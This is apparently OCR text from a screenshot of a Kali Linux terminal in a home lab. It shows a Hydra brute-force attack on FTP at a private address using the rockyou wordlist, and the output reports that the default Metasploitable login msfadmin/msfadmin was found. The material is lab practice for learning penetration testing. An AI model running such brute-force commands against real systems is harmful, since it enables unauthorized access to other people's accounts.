 1 2 3 4 07:35 PM
kali@kali: ~
Firefox ESR
Browse the World Wide Web
┌──(kali㉿kali)-[~]
└─$ sudo hydra 192.168.0.105 ftp -l msfadmin -P /usr/share/wordlists/rockyou.txt -s 21
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-20 21:16:25
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ove
rwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ftp://192.168.0.105:21/
[STATUS] 304.00 tries/min, 304 tries in 00:01h, 14344096 to do in 786:25h, 16 active
[STATUS] 297.00 tries/min, 891 tries in 00:03h, 14343509 to do in 804:55h, 16 active
[STATUS] 289.29 tries/min, 2025 tries in 00:07h, 14342375 to do in 826:19h, 16 active
[STATUS] 290.47 tries/min, 4357 tries in 00:15h, 14340043 to do in 822:49h, 16 active
[21][ftp] host: 192.168.0.105   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-20 21:34:26
┌──(kali㉿kali)-[~]
└─$